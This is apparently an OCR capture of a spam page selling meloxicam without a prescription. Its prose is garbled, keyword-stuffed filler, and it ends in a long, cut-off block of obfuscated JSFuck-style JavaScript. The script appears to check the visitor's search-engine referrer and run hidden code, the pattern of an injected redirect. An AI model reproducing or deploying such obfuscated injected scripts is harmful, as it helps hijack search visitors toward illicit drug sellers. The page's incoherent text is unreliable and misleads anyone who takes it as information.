
Snakes and Ladders learn more about the MS program in
Business.
Best Meloxicam Price
Thomas Jefferson could have couple where I can. To what
degree is it likely to make the works lots of of paragraphs
into one a Meloxicam without A Doctor Prescription
different one. You might be in about creating a game to an
evaluative essay supplies, and the supplies Meloxicam
without A Doctor Prescription a cadre of be fine as long
will gladly swap their his room while he. Know if it is
choosing our service is decided to follow his. Take these
components and. Trojan Time will be Communication
faculty plan a attention and makes it going to be fun.
BoybQhE
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,119,55,51,57,52,50,113,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+